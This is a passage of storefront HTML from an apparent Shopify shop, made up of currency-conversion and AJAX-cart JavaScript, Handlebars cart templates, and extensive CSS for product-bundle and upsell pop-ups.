  

  

<script src="//daklinic.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=30321906837909522691540639479" type="text/javascript"></script>

<script>

Currency.format = 'money_with_currency_format';

var shopCurrency = 'AUD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} AUD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'AUD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-AUD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  
  <script src="//daklinic.com/cdn/shop/t/4/assets/handlebars.min.js?v=79044469952368397291540639478" type="text/javascript"></script>
  <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">

  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="ajaxcart__inner">
        {{#items}}
        <div class="ajaxcart__product">
          <div class="ajaxcart row" data-line="{{line}}">

              <div class="grid__item desktop-4 tablet-2 mobile-1">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="desktop-8 tablet-4 mobile-2">
                <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                <p><strong>{{{price}}}</strong></p>

                <div class="display-table">
                  <div class="display-table-cell">
                    <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span>&minus;</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus quantity-increment" data-id="{{id}}" data-line="{{line}}" data-qty="{{itemAdd}}">                        
                        <span>+</span>
                      </button>
                    </div>
                  </div>
                </div>
              </div>

          </div>
        </div>
        {{/items}}

        
          <div>
            <label for="CartSpecialInstructions">Special Instructions</label>
            <textarea name="note" class="input-full" id="CartSpecialInstructions">{{ note }}</textarea>
          </div>
        
      </div>
      <div class="ajaxcart__footer row">

          <div class="desktop-half tablet-half mobile-half">
            <p><strong>Subtotal</strong></p>
          </div>
          <div class="desktop-half tablet-half mobile-half">
            <p class="text-right"><strong id="jac-drawer-total-price">{{{totalPrice}}}</strong></p>
          </div>

        <p class="text-center">Shipping calculated at check out</p>
        <nibble-placeholder cart-drawer-form-selector="#CartContainer"></nibble-placedholder>
        <button type="submit" class="cart__checkout" name="checkout">
          Check Out
        </button>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text">&minus;</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text">+</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span>&minus;</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus quantity-increment" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span>+</span>
      </button>
    </div>
  
  </script>



  <script src="//daklinic.com/cdn/shop/t/4/assets/ajax-cart.js?v=86385306049205423151540639488" type="text/javascript"></script>
  <script>
      jQuery(function($) {
        ajaxCart.init({
          formSelector: '#AddToCartForm',
          cartContainer: '#CartContainer',
          addToCartSelector: '#AddToCart',
          cartCountSelector: '.CartCount',
          cartCostSelector: '.CartCost',
          moneyFormat: "${{amount}}",
          onToggleCallback: function(cart) {
          Currency.convertAll(shopCurrency, Currency.currentCurrency);
          jQuery('.selected-currency').text(Currency.currentCurrency);
        }
      });

        /* ++++ Additions below */
      $('#insta-feed').wrap('<div class="row"><div class="desktop-12 tablet-2 mobile-3"></div></div>'); /*++*/

        function addToCartSuccess(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("✓ Added to Cart");

            setTimeout(() => e.text("Add to Cart"), 3500);
          }
        }
        function addToCartFail(e) {
          if (e.hasClass('add-to-cart')) {
            e.text("× Out of Stock").prop('disabled','disabled').fadeTo(0.4);
          }
        }
        
      function addToCart(e) {

        if (typeof e !== 'undefined') e.preventDefault();

        var $this = $(this);

        var form = $this.parents('form');

        $.ajax({
          type: 'POST',
          url: '/cart/add.js',
          async: false,
          data: form.serialize(),
          dataType: 'json',
          error: addToCartFail($this),
          success: addToCartSuccess($this),
          cache: false
        });
      }
      
      $('.add-to-cart').click(addToCart);

    });
    jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
      // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
      timber.RightDrawer.open();
    });      
  </script>
  
  
  <!-- Add any additional scripts below this line -->  
  
  


  <input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
      
<style type="text/css">
  .lb-vol-wrapper{
    margin-top:20px;
  }
  .lion-cart-item-line-price .original_price {
      display: block;
      text-decoration: line-through;
  }
  .lion-cart-item-price, .lion-cart-total, .lion-cart-item-line-price .discounted_price {
      display: block;
      font-weight: bold;
  }

  .lion-cart-item-success-notes, .lion-cart-item-upsell-notes {
    display: block;
    font-weight:bold;
    color: #0078bd;
    font-size: 100%;
    a {
      color: #0078bd;
    }
  }
  .lion-cart-total {
    display: block;
    font-weight: bold;
  }
  .lion-messages{
    display:block;
  }

  #lion-discount-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  #lion-summary-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .summary-line-note{
    padding-right: 10px;
  }

  .summary-line-discount{
   color: #0078bd;
  }

  input#lion-discount-code{
    max-width:200px;
    display:inline-block;
  }

  button#apply-lion-discount{
    display:inline-block;
    max-width:200px;
  }

 div#lion-notification-bar{
    font-size: 110%;
    background-color: #a1c65b;
    padding: 12px;
    color: #ffffff;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom:20px;
    text-align: center;
    text-transform: none;
  }

  div#lion-close-notification{
    float: right;
    font-weight: bold;
    height: 0;
    overflow: visible;
    cursor: pointer;
    margin-right: 2em;
  }

  .lb-eqs{
    display:none;
  }

    .lb-product-bundle {
      clear: both;
      margin: 0 0 20px;
    }
    .lb-product-bundle .bundle-title {
        font-size: 20px;
        margin-bottom: 15px;
    }
    .lb-product-bundle .lb-product-wrapper,
    .lb-product-bundle .bundle-plus,
    .lb-product-bundle .bundle-total{
        display: inline-block;
        text-align: center;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total {
        text-align: left;
    }

    #two-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -54% !important;
        max-width: 38px !important;
    }

    #three-product.lb-product-bundle .bundle-plus img {
        position: relative;
        margin-left: -94% !important;
        max-width: 38px !important;
    }
    .lb-product-bundle .lb-product-wrapper {
        line-height: 15px;
    }
    .lb-product-bundle .lb-product-wrapper img {
        width: 80%;
    }
    .lb-product-bundle .bundle-name {
        margin: 10px 0 5px 0;
    }
    .lb-product-bundle .lb-price {
        margin-bottom: 5px;
        display: inline-block;
        margin-right: 5px;
        width:100%;
    }
    .lb-product-bundle .buy-bundle {
        text-align: right;
        padding: 5px 0;
    }
    .lb-product-bundle .buy-bundle input.addtocart {
        padding: 5px 10px;
        background-color: #222;
        color: #FFF;
        border: none;
    }
    .lion-variants-container select {
        width: 100%;
        margin-bottom: 5px
    }
    .lb-product-bundle .lion-variants-container {
        border: none;
        margin: 0;
        padding: 0;
    }
    .lb-product-bundle .lb-price.regular {
        color: #bbb;
        text-decoration: line-through;
    }
    .lb-product-bundle .lb-product-wrapper {
        vertical-align: top !important;
        line-height: 15px;
        text-align:center;
    }
    .lb-product-bundle .lb-image {
        min-height: 125px;
        max-height: 125px;
        line-height: 125px;
        border: 1px solid #d9d9d9;
        background: #fff;
        text-align: center;
    }
    .lb-product-bundle .lb-image img {
        max-height: 115px;
        max-width: 100%;
        vertical-align: middle;
        height: auto;
        width: auto;
    }
    .lb-product-bundle .bundle-plus {
        line-height: 125px;
        max-width: 22px;
    }
    .lb-bundle-wrapper .lb-product-bundle button {
        display: inline-block;
        padding: 4px 10px 4px;
        margin-bottom: 0;
        text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
        color: #ffffff;
        text-align: center;
        vertical-align: middle;
        background-repeat: repeat-x;
        border: 1px solid #cccccc;
        border-bottom-color: #b3b3b3;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
        cursor: pointer;
        background-color: #414141;
        background-image: -moz-linear-gradient(top, #555555, #222222);
        background-image: -ms-linear-gradient(top, #555555, #222222);
        background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#555555), to(#222222));
        background-image: -webkit-linear-gradient(top, #555555, #222222);
        background-image: -o-linear-gradient(top, #555555, #222222);
        background-image: linear-gradient(top, #555555, #222222);
        background-repeat: repeat-x;
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#222222', GradientType=0);
        border-color: #222222 #222222 #000000;
        border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
        filter: progid: dximagetransform.microsoft.gradient(enabled=false);
        padding: 5px 10px;
    }
    .lb-product-bundle button .top-button {
        font-size: 12px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        display: block;
        padding: 0 5px 2px 5px;
    }
    .lb-product-bundle button .bottom-button {
        font-size: 14px;
        padding: 2px 5px 0 5px;
        display: block;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
    }
    .lb-product-bundle .lb-price {
        position: static;
        background: none;
        text-align: center;
        padding: 0;
    }
    .lb-product-bundle .lb-eqs {
        width: auto;
        margin: 0 10px;
    }

    #two-product.lb-product-bundle .lb-product-wrapper {
        width: 46%;
    }
    #two-product.lb-product-bundle .bundle-plus {
        width: 4%;
        font-size: 75px
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        margin: 10px 0 0 0;
        text-align: right;
        display:inline-block;
    }
    #three-product.lb-product-bundle .lb-product-wrapper {
      width: 28%;
    }
    #three-product.lb-product-bundle .bundle-plus {
        width: 3%;
        font-size: 50px
    }
    #four-product.lb-product-bundle .lb-product-wrapper {
        width: 21%;
    }
    #four-product.lb-product-bundle .bundle-plus {
        width: 3.5%;
        font-size: 40px
    }

    .with-total .bundle-total button{
      white-space: normal;
    }

    #two-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 30%;
    }
    #two-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 70px;
    }
    #two-product.lb-product-bundle.with-total .bundle-total {
        font-size: 35px;
        margin: 0;
        text-align: right;
    }


    #two-product.lb-product-bundle.with-total .bundle-total {
        width: 34%;
    }
    #three-product.lb-product-bundle.with-total .lb-product-wrapper {
        width: 21%;
    }

    #three-product.lb-product-bundle.with-total .bundle-total button{
      width: 70%;
      margin-top:0px;
    }
    #three-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 45px
    }

    #two-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 30%;
      font-size: 30px;
      text-align: right;
    }

    #three-product.lb-product-bundle.with-total .bundle-total {
      display:inline-block;
      width: 25%;
      font-size: 30px;
      text-align: right;
    }

    .lb-product-bundle.with-total .bundle-total .lb-eqs {
      display: inline-block;
      text-align: center;
      width: 24px;
      padding: 0px;
      margin: 0px;
    }


    #four-product.lb-product-bundle.with-total .lb-product-wrapper,
    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 20%;
    }
    #four-product.lb-product-bundle.with-total .bundle-plus {
        font-size: 40px
    }
    #four-product.lb-product-bundle.with-total .bundle-total {
        font-size: 25px
    }

    #four-product.lb-product-bundle .lb-eqs {
        display: none;
    }

    #four-product.lb-product-bundle.with-total .bundle-total {
        width: 100%;
        text-align: center;
    }
    #max-two {
        width: 61%;
    }
    #max-two .bundle-plus {
        width: 10%
    }
    #three-product.max-two .bundle-total,
    #four-product.max-two .bundle-total {
        height: 384px;
    }
    #three-product.max-two .lb-eqs,
    #four-product.max-two .lb-eqs {
        position: relative;
        top: 50%;
    }
    #three-product.max-two button,
    #four-product.max-two button {
        position: relative;
        top: 50%;
    }
    #max-two {
        width: 60%;
        display: inline-block;
    }
    #max-two .bundle-plus:nth-child(4n+4) {
        display: none;
    }
    .lb-product-bundle .lb-product-wrapper {
        width: 45%;
        margin-bottom: 20px;
    }
    .lb-product-bundle .bundle-total {
        color: #bfbfbf;
        font-size: 21px;
        font-weight: bold;
    }

    .with-total.lb-product-bundle .lb-eqs {
        display: inline-block;
        text-align: center;
        width: 24px;
        vertical-align: middle;
    }
    .lb-product-bundle .bundle-total button {
        width: 100%;
        /*max-width: 150px;*/
    }
    @media screen and (max-width: 650px) {
        .lb-product-bundle .lb-product-wrapper {
            width: 100% !important;
        }
        .lb-product-bundle .lb-product-wrapper > a:first-child {
            width: 35% !important;
            margin-right: 20px;
            display: block;
            float: left;
        }
        .lb-product-bundle .lb-product-wrapper .bundle-name {
            margin: 0;
        }
        .lb-product-bundle .bundle-plus {
            width: 100% !important;
            max-width: 100%;
            line-height: 0;
            border-bottom: 1px solid #ccc;
            margin-top: -42px;
        }
        .lb-product-bundle .bundle-plus img {
            margin-left: 0 !important;
            margin-bottom: -18px;
        }
        .lion-variants-container select {
            width: auto;
            margin-top: 10px
        }
        .lb-product-bundle .bundle-total {
            width: 100% !important;
            text-align: center;
        }
        .lb-product-bundle .lb-eqs {
            width: 100%;
            border-bottom: 1px solid #ccc;
            margin: -22px 0 0 0;
            position: relative;
        }
        .lb-product-bundle .lb-eqs img {
            margin-left: 0 !important;
            margin-bottom: -18px;
            display: none;
        }
        #three-product.lb-product-bundle.with-total .bundle-total button{
            margin-top: 20px;
            width: 100%;
        }


      .lb-product-bundle .lb-image-container{
        width: 35%;
        display: inline-block;
        float: left;
      }

      .lb-product-bundle .lb-info-wrapper{
        width: 60%;
        display: inline-block;
        float: left;
        padding-left:10px;
      }

      .lb-product-bundle .lb-info-wrapper select.lb-variants{
        width:100%;
      }


    }

    .lb-product-bundle .lb-price {
        color: #8C0000;
    }
    .lb-product-bundle .bundle-total {
        color: #8C1919;
    }

    .lb-product-bundle .bundle-total button {
        width: 100%;
    }
    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }
    .bundle-total button {
        color: #fff
        margin: -10px 0 -10px;
        width: 100%;
        border: none;
        text-decoration: none;
        font-size: 13%;
        font-family: inherit;
        text-transform: uppercase;
        font-weight: 500;
        padding: 10px;
        height:100%;
    }

    .with-total.lb-product-bundle .bundle-total button.add-lion-bundle {
        width: 70%;
    }

    .lb-product-bundle button .top-button {
        border-bottom: 0px;
    }

    @media (max-width: 650px) {
        .bundle-name {
            display: inline-block !important;
        }
        .lb-eqs {
            width: 100% !important;
        }
        .bundle-name {
            padding-top: 10px !important;
        }
        .bundle-total button {
            margin-left: auto !important;
            margin-right: auto !important;
            display: block;
        }
    }


.dp-popup div, .dp-popup span,
.dp-popup h1, .dp-popup h2, .dp-popup h3, .dp-popup h4, .dp-popup h5, .dp-popup h6,
.dp-popup p, .dp-popup a, .dp-popup img, .dp-popup b, .dp-popup u, .dp-popup i,
.dp-popup ol, .dp-popup ul, .dp-popup li,
.dp-popup form, .dp-popup label, .dp-popup table, .dp-popup tbody, .dp-popup tfoot,
.dp-popup thead, .dp-popup tr, .dp-popup th, .dp-popup td{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
  text-transform: none;
}

.dp-popup body {
	line-height: 1;
}
.dp-popup ol, .dp-popup ul {
	list-style: none;
}
.dp-popup table {
	border-collapse: collapse;
	border-spacing: 0;
}

.blocker {
  position: fixed;
  top: 0; right: 0; bottom: 0; left: 0;
  width: 100%; height: 100%;
  overflow: auto;
  z-index: 99999999;
  padding: 20px;
  box-sizing: border-box;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.75);
  text-align: center;
}
.blocker:before{
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em;
}
.blocker.behind {
  background-color: transparent;
}
.dp-popup-lbModal {
  display: inline-block;
  min-width: 400px;
  vertical-align: middle;
  position: relative;
  z-index: 99999999;
  max-width: 600px;
  background: #fff;
  padding: 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 10px #000;
  -moz-box-shadow: 0 0 10px #000;
  -o-box-shadow: 0 0 10px #000;
  -ms-box-shadow: 0 0 10px #000;
  box-shadow: 0 0 10px #000;
  text-align: center;
  text-transform: none;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  -moz-transition: background-color 0.15s linear;
  -webkit-transition: background-color 0.15s linear;
  -o-transition: background-color 0.15s linear;
  transition: background-color 0.15s cubic-bezier(0.785, 0.135, 0.150, 0.860);
}

.dp-popup-lbModal a {
  background-color: transparent;
}
.dp-popup-lbModal a:active,
.dp-popup-lbModal a:hover {
  outline: 0;
}

.dp-popup-lbModal hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.dp-popup-lbModal button,
.dp-popup-lbModal input,
.dp-popup-lbModal optgroup,
.dp-popup-lbModal select,
.dp-popup-lbModal textarea {
  color: inherit;
  font: inherit;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}


.dp-popup-lbModal button {
  overflow: visible;
}
.dp-popup-lbModal button,
.dp-popup-lbModal select {
  text-transform: none;
}
.dp-popup-lbModal button {
  -webkit-appearance: button;
  cursor: pointer;
}
.dp-popup-lbModal button::-moz-focus-inner,
.dp-popup-lbModal input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.dp-popup-lbModal input {
  line-height: normal;
}
.dp-popup-lbModal input[type='number']::-webkit-inner-spin-button,
.dp-popup-lbModal input[type='number']::-webkit-outer-spin-button {
  height: auto;
}


.dp-popup-lbModal body.fadein {
  background: rgba(0, 0, 0, 0.65);
}

#lbModal-container{
 width:100%;
}

.dp-popup-lbModal #popup-lbModal-container {
  background: white;
  padding: 12px 18px 40px 18px;
}

@media only screen and (min-width:500px) {
  .dp-popup-lbModal #popup-lbModal-container {
    border-radius: 5px;
    padding: 30px 40px;
  }
}

@media only screen and (min-width:992px) {
  .dp-popup-lbModal #popup-lbModal-container {
    margin-top: 140px;
  }
}

.dp-popup-lbModal .fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.dp-popup-lbModal .fade.in {
  opacity: 1;
}

/* only the stuff we need added here */

.dp-popup-lbModal h2 {
 font-size: 24px;
 font-family: inherit;
 font-weight: 500;
 line-height: 1.1;
 color: inherit;
}

.dp-popup-lbModal h3 {
  font-family: inherit;
  font-weight: normal;
  line-height: 1.1;
  color: inherit;
  font-size: 18px;
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight:500;
}

.dp-popup-lbModal p.body-text {
  font-size: 20;
  margin-top: 40px;
  margin-bottom: 10px;
}

.dp-popup-lbModal .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 5px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.dp-popup-lbModal .input-lg {
  height: 46px;
  padding: 10px 16px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.dp-popup-lbModal select.input-lg {
  height: 46px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  .dp-popup-lbModal select:focus,
  .dp-popup-lbModal textarea:focus,
  .dp-popup-lbModal input:focus {
    font-size: 16px;
    background: #eee;
  }
}


.dp-popup-lbModal .form-group {
  margin-bottom: 15px;
}

.dp-popup-lbModal .btn {
  display: inline-block;
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  letter-spacing: 1px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 3px;
}

.dp-popup-lbModal .btn-success {
  width: 100%;
  color: #ffffff;
  background-color: #4ed14e;
}

.dp-popup-lbModal .btn-lg {
  line-height: 24px;
  font-size: 15px;
  padding:14px;
  line-height: 1.3333333;
}

.dp-popup-lbModal .close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  text-align:center;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
}

.dp-popup-lbModal form{
  margin-top:10px;
}

.dp-popup-lbModal .lbModal-content .close {
  font-size: 30px;
}
.dp-popup-lbModal .lbModal-backdrop.in {
  filter: alpha(opacity=65);
  opacity: .65;
}

.dp-popup-lbModal .completed_message {
  display: none;
}
.dp-popup-lbModal .complete .completed_message {
  display: block;
}

.dp-popup-lbModal .single-variant{
  display:none;
}

.dp-popup-lbModal div.footer{
  margin-top:20px;
}

.dp-popup-lbModal div.footer p{
  color: #b3b3b3;
  font-size:12px;
}

.dp-popup-lbModal .alert {
  padding: 10px;
  margin: 20px 0px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.dp-popup-lbModal .alert-success {
  color: red;
  background-color: red;
  border-color: #d6e9c6;
}

.dp-popup-lbModal .alert-danger {
  color: red;
  background-color: red;
  border-color: #ebccd1;
}

.dp-popup-lbModal div.no-thanks{
  padding-top:20px;
}

.dp-popup-lbModal div.no-thanks a{
  color: #aaa;
  font-size: 100%;
}

@media (min-width: 0px) {
  .dp-popup-lbModal {
    min-width:0px;
  }

}

@media (min-width: 768px) {
  .dp-popup-lbModal {
    min-width:600px;
  }

}

.dp-popup-lbModal img{
  vertical-align: middle;
  max-width: 100%;
}

.dp-popup-lbModal img.single{
  margin-right: 20px;
  margin-left: 0px;
  display: inline-block;
  padding-right: 20px;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}


  #upsell-minimized-button{
    background-color:#44c767;

    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    -moz-border-top-left-radius: 8px;
    -moz-border-top-right-radius: 8px;
    -webkit-border-top-left-radius: 8px;
    -webkit-border-top-right-radius: 8px;

    /*border:1px solid #18ab29;*/

    display:inline-block;
    cursor:pointer;

    color:#ffffff;

    /*font-family:Arial;*/

    padding:10px 16px;
    text-decoration:none;

    background: #44c767;
    color: #ffffff;
    font-size: 16px;

      -webkit-transform: rotate(90deg);
      -webkit-transform-origin: left bottom;
      -moz-transform: rotate(90deg);
      -moz-transform-origin: left bottom;
      -ms-transform: rotate(90deg);
      -ms-transform-origin: left bottom;
      -o-transform: rotate(90deg);
      -o-transform-origin: left bottom;
      transform: rotate(90deg);
      left: 0px;
      top: 100px;
      transform-origin: left bottom;

    white-space: nowrap;
    position: fixed;
  }

  #upsell-minimized-button:hover {
    /*background-color:#5cbf2a;*/
  }


  .dp-popup-lbModal a.close-lbModal {
    position: absolute;
    top: -12.5px;
    right: -12.5px;
    display: block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    background: url('[data-uri]') no-repeat 0 0;
  }


  .dp-popup .just-added{
    width:100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
  }

  .dp-popup .multiple-products-true div{
    display:block;
    float:left;
  }

  .dp-popup .multiple-products-false div{
    display:block;
  }

  .dp-popup .multiple-products-false div.product-container{
    max-width:350px;
    width:100%;
    margin-left:auto;
    margin-right:auto;
  }

  .dp-popup .multiple-products-false .image{
    width:100%;
  }

  .dp-popup .multiple-products-true .image{
    width:100px;
  }

  .dp-popup .multiple-products-false .image img{
    max-width: 150px;
    max-height:150px;
  }

  .dp-popup .multiple-products-true .image img{
    max-width: 100px;
    max-height:100px;
  }

  .dp-popup .multiple-products-false .details{
    width:100%;
    text-align:center;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .details{
    width:60%;
    text-align:left;
    font-size:14px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dp-popup .multiple-products-false .actions{
    width:100%;
    text-align:center;
    padding-top:20px;
  }

  .dp-popup .multiple-products-true .actions{
    vertical-align:middle;
    max-width: 116px;
    width:100%;
  }

  .dp-popup .other-upsells{
    width:100%;
  }

  .dp-popup .product-container{
    width:100%;
    padding-bottom: 10px;
    padding-top:10px;
  }

  .dp-popup .product-container:not(first){
    border-top: 1px #eee solid;
  }

  .dp-popup .product-container select{
    width:100%;
    margin-bottom:10px;
    font-size:12px;
  }

  .dp-popup .product-container .variant-wrapper{
    float:none;
  }

  .dp-popup .no-thanks{
    text-align: center;
    width: 100%;
  }

  .dp-popup-lbModal .lb-image{
    width:100%;
  }

  .dp-popup-lbModal .upsell-total{
    width:100%;
    padding-top:10px;
  }

  .dp-popup-lbModal button.add-upsells{
    color: #fff;;
    font-size: 100%;
    background-color: #a1c65b;;
    display: inline-block;
    padding: 8px 12px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    letter-spacing: 1px;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 3px;
    font-weight:500;
    width:100%;
  }

  .lb-price .lb-regular{
    width:100%;
  }

  .product-price .lb-sale{
    display:block;
    width:100%;
    font-weight:normal;
  }

  .discount-applies-true .lb-price .lb-sale{
    text-decoration: line-through;
    width:100%;
  }

  .discount-applies-true .product-price .lb-sale{
    display:block;
    width:100%;
